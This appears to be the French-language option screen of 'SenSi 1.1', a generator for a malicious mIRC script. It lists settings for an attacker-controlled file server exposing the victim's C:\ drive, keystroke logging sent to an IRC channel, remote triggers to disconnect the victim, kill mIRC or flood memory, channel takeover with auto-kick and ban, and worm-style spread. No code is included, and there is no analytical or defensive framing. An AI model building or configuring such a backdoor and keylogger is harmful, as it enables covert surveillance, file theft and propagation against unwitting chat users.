 --==SENSI 1.1==-- Script-Generator
Ouvre un Fserve au Nick : Votre_Nick
Quand : vol
DCC simultanées maxi. : 5
Directoire racine : C:\
Msg de connection au nick : Votre_Nick
Msg de connection au Chan : #SenSi1
Espionnage du clavier :Chan :#spy1
Deconnection :Quand : clic
Ferme Mirc :Quand : bye
MircKiller :Quand : tue
RAMflooder :Quand : freeze
Réponse du script sur : sensi
Change le nick en : Nuke_Me!
quand : nick
Si victime OP :
Op moi :Quand : bang
auto-kick + auto-ban :Quand : boum
Propriétées WORM.
SenSi v.1.1
Message Perso :
Votre_message_à_inclure_dans_le_script
GENERE LE SCRIPT C:\Script.ini
NotePad Mirc SenSi 1.1
Del_Armg0 Quitte
! AIDE !